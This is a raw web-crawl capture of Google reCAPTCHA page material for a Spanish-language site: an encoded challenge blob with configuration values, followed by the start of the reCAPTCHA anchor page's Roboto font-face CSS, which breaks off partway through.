9H8KdXsOYw5bCjcOXTsOsZUzDgjg9w7Jxw4HDpMOnHcObHMOFGsOxFlckdhHCqz7CqsKfCxZuw6prw7vDpElhGyLCrV9USMOZCcOVwofDqsKLwrHDugzDi17CjVN8w63CszDDqsOcwrDDhlTDucOgw4RDw5N7wr4Lw7Y/agfCvjXCpnIhw5LClABbBMOYw6Q5wpB7AMOfw6LCi8KWEcKywq/DoRzClzjClzvDmcKiMAIgwqJ5ZnMZw7rDnlIePifCt8KdDMKNKhLCoMO4bcKuWcKeVAbDjyPChsKgbEUEPcOjZcK/wp/DiU3DhXA1wpDDgsOzbcOfw7DDnFHDj8OswrjDncKaAsKtwpvDrzxjw5JAFcK2w6HDnXFCWVPDt1gQw7HCp8K2XsOsw5PDm8KyTMK7w78uZMOudcKjEsK7CDIPwpdjwpJzwotRwrrDlkFkwo1lUk3ClVQ/wqDDmsOvOQFbT1xqRRbDlcO6wr/Dkg10w7MmTUlROkghwrUvTQF0FWJWEg7CmW1hw43DmHPChcKfwo7Dv2dLEGMAwqLDvmDCqsO/w6BZw7Jvw7vDisKUwrwgSyDCnsK5wo8twrdpwqPCkcOCw4TDmDFodCZrwqxaFGthVDbCu8KrwrR2UnpGYBYEwqnCjVLDg3nDgjzCjCfDrMOzYhMKwo/Dihtbwq/CncOIHzPDpMODacKtwq5ESsO2w4RNKwLDjF/DkmDDqGZAwq4kw4V4fcO0w5lMwogAHTYcw4XCuy/DjnV1w7g3YjfDhsKaKAlawqoSRsKJR8O4wrvCqsKgfRw/[base64]/DicKKw5DDriTCqwUuMn8OOcOawrp/[base64]/DvSzDhhTDu8OJMgTCiMOSw6DDsGXCkMOAw4PDkzddwp/CtcOWBEQ/wrxpwrgHRxDCoVprPcKGwrAmw4nCoBMwwqEGScOTZMO2wprDkMK8w6PCoXlzw7EMwpvCtMKpwprDq1PCgMO/TcKkw7/ChAJreFYGDVTCkcK7w4M2w5tKw7JmNMK9JcK5wrjDiwvCiloqw7FUJkTDqcKSwolRdl9ufcKwwoowV8O+UUNBw7QSwqVdHCPCosOhw4bCt8OCGTpYw5jDrcKbwo/Dhy7DpHHDq2nCssKQw5Z8w6pnw43DrzHDnQITwpJ0cADDvsOoJhbCoMO2KRHCvMKXY8KkW0/Dg8KMw4HDnlEpIsKnw5PCoRFqw59bwr7Cky1kw7RvQDNyLsOUwoMBwoMyw68FUF8Vw5ttwrheQjsracOAwrfChkZlwppwCA1PSW3DosOwwrFyQMKFdcOQEMOROcKewqfCjxILw7zCmsKZFsKGw7dXTsO+DAMNBBBqwqw3w6dCH8OKLBzDlzIQbsODwp/DlsK1w44KLSHDpcOIY0xtKcKGwpzClsKWw4XDpsOkwrfDucO5w5XCkFFxRcKrwpMTVT8Nw77DoBnDuMO+w6nDkMK4asOSwr/Dr8KkwpHCvl1swo8WLMOiwrFmwoR7w7TDisOjLG/Ch3rCjQplw4csDcOcw4zDgsK5UMOkw7XCvsKtw7VpPnLDi8KwwrvCjsOIfXXDh1hVwqLCuzVmw7fCu3TCtnVyUn9jZ8O+P0dkdFDDgVzCrsOkwoDCtcOaLEPCpBLCjQM8QhrCrcOSw7N+w5JRwqoqw7BKaD/[base64]/FMOfw7R2wr3CrnLCtsO3K0tDZsOwDcKFeGt2c0vCjsOmR8K7w6gBGcKawqlGwrRcw6ZNNMKRwqjCmMO1wq8rHsK6ecOuTTvDmsKFwqvDo8KAwqPCgCtEGsKfwo/CtW8dw5LDucOpL8Ocw6DCvcOpZi0Uw4rCvmA/woDDnsOtSnsqDMOfDDrCpMOHwo/DnFp5bMKXCkjDhMKzaSR4QMO2RUxMw7fChXYMw51lG3DDlsKWwonDvsOGw63Co8Ojd8Oyw4jCtcKcf8OKw77DqcKGwqjDrlwNFMOGworDj8KVw78kVRQqasOMw5/CiEdqw4xMw67DvXZ5wqbDm1vCmcKjw7LDsMOAwobDiMKEfsODJcKqZcOMwrxxwqtow4pWw6jCk8O7w6svY8KOaXnCoXXCjh/CqcOAwqPCt2bCpsKOey9oJCfCoW3DsMOZLcKDbHbCkMKvA0ELXcOfVkPDrsKVO8ODwq9rcH5Zw5XDqMKzwpvDkhkxwpjDhsKOKcKjC8OaXB/[base64]/Cjn53wrbCgMKGKQpEw6tHwr7CusKPwrQpIcKhwpoiwqbDh8O8IcKyPsKsw709ATzCpcOaw51IJArDjUXCqiUNw4DCiRVuwq3CocKwLcKpEGAZwpjDo8KFGWXDmcO6L3/DhWbDlBLDjX4NesKIRsK9SMKfwpM4wq0fwqPDpMKTwoTClw/CpMOgwpUGw5HDt3/[base64]/Cr8KTdMKewqbDksOgw5lrw5DCosOgwpcbF8K/wpQ0w4/DjSlTFCE2worDkHQNw6vCkMKlBMOPwpRiKMO6a8KkwrBUwqTDtMOAw7bDjzjDpVvDozbDvgDChsObe2PDncOiw6dWS1DDpjHCr0DDr2zDlw47wqfDpcKmJFRDw5N6w5TDi8OGwqw6DMKTdcKsw6wjwqx/c8Krw7nCgMOcw6RhZ8OdTTbCgjTDq8K6VlbCjhxiA8OJwq8sw5DDgMKnHi7CugE2PsKEDsKRCRkew4UrAsOwB8OMRcO9w751w6JfQsOZw6wtEhMwwqdJUsK2wqR2w71ww6DDtBtYC8KOw5giw5Maw6TCtsOZwofCn8OSR8KGQ18Sw55iacOgwq/DsAHCqMK2w4PChcKXSlzDpBbDtMO1d8OjHAgCAx9Pw7PDncOWw6cewoBlw7MXw61sO3x6O3BFwpHCk3BOCMOGwqXCqsKWZTnDpcKOfVMMwoBXLcKTwrzDt8Oiw75xO2ZBwqRfJsKVCQPCn8KXw4lxw4DDscO0BcK5IsK/acOQIMOrw73Dv8ObwoHDgjTChcKTTsOPwr4BAW7DnzHCjMO/w4nCrMKEw57CklvCmcOrwoQITcK/[base64]/DgTkWw6/Dn8KcDMK4L8OVw5c/wp53dcOdRhkgw5QaVB/DmcKWw6xXGMKuwqnDk1lhI8OrwrXDp8OKw7vDhUoqV8KLVcK/wqs4YVUdw5MRwpjDrcKuw7Y2ESTCniHDp8Odw5Uowp90wpzCgTh7FMO1WjVjwpvDj07DpcO+w6xNwrDCtcOkOE19ZcOaw4fDlsKWOMOzw5NOw6oPw4NmGcOpw4/[base64]/CvsOqw7NGQsOnecO9wrVHesKTwp1Ew7vCpcOMUcOUw6jDjMKeDjrDpi/Do8K2w4rCmMKHTUtfGsOWBcOlwo0CwqhuFF8QCCs2wpjCjkjDv8KBUhTDr3PColYUZFfDuGo1VcKcfsO1NHjCu3PDlcKmw6FVwrUOIjTCicKywo4zIWfCvATDjyl/BMOzwobDkxxaw5HCv8OiAgA5w5/CusOaYXPCqjE4woVxKMKpNsOZwpHDnk3Dn8OxwpfCucK4w6RQVcOAwpbDqio1w4fDlMO4fC/DgSc1HSTCqnXDn8O5w5h2BCnDjm7DlsODwrcbwoDDmUrDjixfwpbCqj/CkMOtEUQgA2vCnhnDksO7wrrCtsKwbWrDtnTDhMO5UsO/w4fCmzt1w48WHcKPQghaXcOLw7oZwofDok9dMcKLLlB4w4bDqcKuwqvDuMKuw53CjcKgw6gkOMK/wox/wp7Cs8KQFGtSw5nDosK/wq/[base64]/CmsO6OcORQF5UBknDjsKxDy5DYls6CsKiR0LDu8OkFsK1LMObwrLCqMO/byDCglFtwrXDrMOmwq/CgcO0WwjDq3DDkMOZwoA9fRnCkMOSw7PDnsKfDsOVwoYDOlTDvE0LJUjDnMKGJ0HCvGbDjVlcwpFYBxvClA12w4HDjgVxwrLCtMK/wofCgkvDsMOSwpRiw4PCicO9w5Q5wpREwqnDohbClcOlHFAZesObDRE9IsORwoPCsMOHw5bCocKSwpLClcO/[base64]/[base64]/wpxgG3R5w7F+w4IFOFc7wqHChVHDp0MpR8KTchzCtMOjB2Z8MmXDiMOVwqTDjzcKU8Ovw7XCqSMMEFfDpDvDun8+w41uLcKdw4/CqMKvCQcmw5TCthnClRd9wp0Pw6TCqCIyXhdYwprCs8KwesKgPWTCqH7Cj8O7w4HCrVgYesKQUC/Dhz7DqsKqwqBNZS3Cr8K3MhpCKxvDncOcwqBYw4rDlMOJw7vCr8K1woHCoi/ChkNjXCVhw47DuMOMCzDCnMOhwpNGw4TDjMOVwr/DkcO3w6rCtcK0wpvCocKIS8O3MsKKw4/[base64]/CpCREw7h+wr7DksK4w5rCu8Kqw5DDqQZ0csKReUkyWEXDuFgXwpvDv3bCvUzCncO2wo9tw4INaMKZY8Onf8Kjw7lvGBHDlMKPw65bWsKgYBDCssKTwqfDvcOpZDXCuDoiV8Kkw7jCkkbCr2/[base64]/CjsOzCEjCuz1Ee0/ClUzCnFccwqVvw5zDn8Kpw4DDtl/DuMKew67CksOew79NO8OWHcO/DB9vMTgia8Khw5dUwpp6w4Aiw4IywqtFw5AzwrfDssOyADNiwp1iJyjDn8KGScOIw4jCmcKEE8OdRR/DiDfCqcKAZx/Dg8KxwqnCm8KwesOxKMKqHsK+YATDt8KDSw4uwoBTNMOGw4gfwoHDl8KpHA99wowdQsKpRsKGFyTDrVLDvcKzD8OHS8O9esK/TjtiwrU0wqMHw4NfcsOjw5zCm3rCicOyw7PCn8K6w7DCv8Kkw4nCvMO7wrXDpFdrAVdZ\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j0rgkPGrDErUzq33AhGKQXwNfaI7XOXQV1SQ1MW2rRg\\u003d\x22,1,0,null,1,1768960184529,0,0,[234,230,130,21],null,[228],\x22RC-F0imwkqJ--crpA\x22,null,null,null,null,null,\x220dAFcWeA7CMYtH40PTL8pYu5P4lT1-UpryTCoGXjTeYUqBdjL7EU9JOol3v-rWcut6XqSCnVf_OrPtOvYpX7B_di6HPi6FvJDCMg\x22,1769042984721]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=2ua9mgbby1hr
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, 